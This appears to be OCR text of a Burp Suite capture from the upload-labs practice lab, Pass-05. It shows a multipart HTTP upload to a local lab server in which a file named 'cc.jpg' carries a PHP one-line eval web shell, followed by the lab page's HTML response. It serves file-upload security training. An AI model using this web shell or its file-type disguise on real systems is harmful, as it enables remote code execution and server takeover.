 Request
Pretty Raw Hex
\n
1 POST /upload-labs-master/Pass-05/index.php HTTP/1.1
2 Host: 192.168.0.100
3 Content-Length: 327
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.100
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXR9dRAVSpBLcT2uF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
0 Referer:
http://192.168.0.100/upload-labs-master/Pass-05/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryXR9dRAVSpBLcT2uF
6 Content-Disposition: form-data; name="upload_file"; filename="
cc.jpg"
7 Content-Type: application/octet-stream
8
9 <?php @eval($_POST[123]);?>
20 ------WebKitFormBoundaryXR9dRAVSpBLcT2uF
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryXR9dRAVSpBLcT2uF--
Response
Pretty Raw Hex Render
\n
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/cc.jpg" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank"
>
c0ny1